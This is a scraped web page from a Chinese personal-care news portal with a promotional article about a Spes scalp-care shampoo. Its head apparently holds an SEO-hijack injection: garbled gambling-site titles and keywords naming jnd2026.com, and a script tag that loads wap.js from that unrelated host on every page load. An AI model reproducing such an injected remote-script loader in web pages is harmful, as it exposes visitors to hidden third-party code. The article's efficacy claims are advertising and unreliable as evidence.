

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/news/show-2077.html
body_size: 59280
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>Spes诗裴丝红参能量瓶领跑头皮养护市场_社区热点_资讯_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta name="keywords" content="Spes诗裴丝红参能量瓶领跑头皮养护市场,个护用品,口腔用品,洗护用品,个护电器,个护卫生,社区热点"/>
<meta name="description" content="随着消费者头部洗护需求的进阶升级，对于头皮养护的态度发生了从关注到行动的根本转变。据《2024洗护美发消费观察》显示，中国消费者对于头皮护理的关注度同比增幅高达749%。近日，控油蓬松第一品牌Spes诗裴丝，重磅"/>
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/news/show-2077.html">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/article.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/article.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/news/show-2077.html');
var searchid = 21;
document.oncontextmenu=function(e){return false;};
document.onselectstart=function(e){return false;};
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5" >产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21"  class="active">资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="21" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/news/search.php?kw=%E5%B8%82%E5%9C%BA">市场</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E4%B8%9D%E8%8A%99%E5%85%B0">丝芙兰</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E5%B1%95%E4%BC%9A">展会</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E4%B8%AA%E6%8A%A4">个护</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E5%8C%97%E4%BA%AC">北京</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E5%B1%95%E4%BC%9A%E8%B5%84%E8%AE%AF">展会资讯</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E5%8C%96%E5%A6%86">化妆</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E6%AF%8D%E5%A9%B4">母婴</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E5%8F%A3%E8%85%94">口腔</a>&nbsp; <a href="http://www.pcccba.com/news/search.php?kw=%E8%A1%8C%E6%83%85">行情</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li class="active"><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var module_id= 21,item_id=2077,content_id='content',img_max_width=800;</script>
    <!--面包屑-->
    <div class="wrap">
        <div class="crumbs mt-10">
            您所在的位置：您所在的位置：<a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/news/">资讯</a> &raquo; <a href="http://www.pcccba.com/news/list-1451.html">社区热点</a> <span class="orange">
                Spes诗裴丝红参能量瓶领跑头皮养护市场</span>
        </div>
    </div>
    <div class="clear">
    </div>
    <div class="wrapper mt-15" style="margin-top: 15px;">
        <!--左侧列表-->
        <div class="inf_content">
            <div class="titles">
                <h1>Spes诗裴丝红参能量瓶领跑头皮养护市场</h1>
                <p class="fl">
                                                            <span>&nbsp;&nbsp;<img src="/skin/defaultfs/image/ico_arrow_up.gif">：</span>202 ℃ &nbsp;&nbsp;<span>发稿日期：</span>2024-07-03<span class="f_r"><img src="http://www.pcccba.com/skin/defaultfs/image/zoomin.gif" width="16" height="16" alt="放大字体" class="c_p" onclick="fontZoom('+', 'article');"/>&nbsp;&nbsp;<img src="http://www.pcccba.com/skin/defaultfs/image/zoomout.gif" width="16" height="16"  alt="缩小字体" class="c_p" onclick="fontZoom('-', 'article');"/></span>
                </p>
                <div class="bdsharebuttonbox"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_more" data-cmd="more"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["qzone","tsina","bdysc","weixin","renren","tqq","bdxc","kaixin001","tqf","tieba","douban","sqq","ibaidu","mogujie","huaban","duitang","hx","sdo","people","isohu","fbook","twi","linkedin","h163","evernotecn","copy","print"],"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
            </div>
            <div class="inf_arct">
<div class="content" id="article">&nbsp;<span style="color: rgb(85, 85, 85); font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px;">随着消费者头部洗护需求的进阶升级，对于头皮养护的态度发生了从关注到行动的根本转变。据《2024洗护美发消费观察》显示，中国消费者对于&ldquo;头皮护理&rdquo;的关注度同比增幅高达749%。</span>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">近日，控油蓬松第一品牌Spes诗裴丝，重磅推出面护级新品&ldquo;Spes红参能量瓶&rdquo;洗发水。Spes诗裴丝全球创新研发中心联合浙江大学，在头皮微生态研究领域强强联合，历时3年破译中国人&ldquo;油敏屑&rdquo;难题，为用户提供领先一代的头皮养护新体验。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:center;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;"><img alt="E%TOMSYVZ9~[LC8}BZB@TFD.jpg" src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240527/6385240284327132877126127.jpg" title="E%TOMSYVZ9~[LC8}BZB@TFD.jpg" style="font: inherit; margin: 0px; padding: 0px; border: 0px; vertical-align: ba<em></em>seline; max-width: 828px; height: auto;" /></p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;"><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">专研国人头皮与发质，</span><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">开创&ldquo;控油蓬松&rdquo;</span><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">新</span><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">趋势</span></p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">在社交平台上，有近千万聚集在头皮问题上的讨论，越来越多的消费者对于解决头皮问题的洗护发产品产生强烈需求。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">作为头部洗护标杆品牌，Spes诗裴丝秉持&ldquo;从头皮到发丝&rdquo;的研发理念，坚持从中国人头皮底层机理出发，携手中国药科大学共建首个国人头皮头发研究数据库。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">数据显示，中国有大约超5成国民属于油性头皮，头油、头痒、头屑已经成为困扰中国消费者的普遍问题。然而大多数洗护发产品是基于欧美人研发，配方长期不变，已经不能满足当下国人由于新的生活、工作方式所产生的新问题。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">Spes诗裴丝率先洞察中国消费者&ldquo;控油蓬松&rdquo;的需求觉醒。以科技力驱动产品及品类创新，依托Spes诗裴丝全球创新研发中心，Spes诗裴丝与浙江大学、中国药科大学、江南大学共研，开创免洗蓬松喷雾品类与洗头膏品类赛道，带动天猫控油蓬松品类增长170%，推动该品类成为近年来增速最快且销量最大的洗护发类目。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">《2023年国民头皮健康白皮书》显示，Spes诗裴丝已经成为中国控油蓬松第一品牌。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;"><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">抢先发力&ldquo;头皮微生态&rdquo;，历时3年成果</span><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">落地</span></p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">据了解，传统头皮洗护产品对于受损头皮的修复能力有限，无法从根本上实现头皮健康，还可能出现抗生素耐药性高等副作用，以及头皮问题复发等情况。而通过调节头皮微生态的菌群、水油平衡，是安全、高效、根源的解决头皮问题的关键。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">2020年，Spes诗裴丝全球创新研发中心与浙江大学建立头皮微生态平衡技术研究与开发中心。该中心专注于头皮菌群平衡、炎症缓解等方向的研究。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">研究团队使用新型益生菌及其发酵产物对头微生态进行调节，从大量物质中筛选出能够明显抑制头皮中有害菌的生长，促进有益菌的繁殖，以此来调节和维持头皮微生态&ldquo;动态平衡&rdquo;的有效作用因子。并在此基础上，评估其抗炎和舒缓效果。在筛选百余株抗性菌株后，成功发现&ldquo;多粘类芽孢杆菌JWYB12&rdquo;具有显著的抑制头屑的主要致病真菌&ldquo;马拉色菌&rdquo;的能力。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">历时近3年，该课题的研究成果落地，并申请国家发明专利《一种抑制马拉色菌的多粘类芽孢杆菌及其应用》，科研论文登SCI权威期刊。这一发现对于调节头皮微生态平衡、缓解头皮瘙痒、减少红肿和降低炎症具有重要意义。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:center;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;"><img alt="5CZ$I@B(E[DQ50N]97%R_G9.jpg" src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240527/6385240285053108976607123.jpg" title="5CZ$I@B(E[DQ50N]97%R_G9.jpg" style="font: inherit; margin: 0px; padding: 0px; border: 0px; vertical-align: ba<em></em>seline; max-width: 828px; height: auto;" /></p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;"><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">科技驱动产品创新，</span><span style="font-family: &quot;font-weight:bolder;&quot;; font-size: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline;">&ldquo;红参能量瓶&rdquo;重磅上线</span></p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">针对国人头发出油、头皮屏障受损的困扰，Spes诗裴丝产品团队利用自身在控油蓬松技术上的研发优势，结合浙大研究成果，着手开发&ldquo;Spes红参能量瓶&rdquo;洗发水，通过调节头皮微生态，改善头皮水油平衡与头皮敏感。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">作为控油蓬松品类的开创者，Spes诗裴丝在配方中引入了行业首创的专利&ldquo;三通路智慧控油技术&rdquo;。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:center;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;"><img alt="N[4Y7H)QM51@BTI~{AI~`$P.jpg" src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240527/6385240285608977665646083.jpg" title="N[4Y7H)QM51@BTI~{AI~`$P.jpg" style="font: inherit; margin: 0px; padding: 0px; border: 0px; vertical-align: ba<em></em>seline; max-width: 828px; height: auto;" /></p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">据介绍，区别于传统以抑制5&alpha;-还原酶为主的单通路控油技术，Spes诗裴丝通过对国人头皮出油原因进行研究，发现最易引发现代人头皮出油的三大问题场景，分别是日常熬夜的生活作息、紧张压力的精神状态，以及高糖油腻的饮食结构。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">针对于这三大场景背后引发的出油通路信号进行定位，分别是5&alpha;-还原酶、PPAR&gamma;、AMPK 。Spes诗裴丝首创的三通路智能控油系统，可以有效抑制这三大问题引发的出油信号。在抑制油脂分泌的同时，提高油脂能量代谢并促进油脂更快地分解及排出。</p>
<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">根据消费者实测数据显示，&ldquo;Spes红参能量瓶&rdquo;通过三通路智慧控油系统与浙大研究成果的相互作用，真正实现80小时长效持久控油；敏感头皮受试者在持续使用14天、28天后，通过皮肤镜观察，头皮敏感红肿明显消褪，头皮屏障趋于健康。</p>
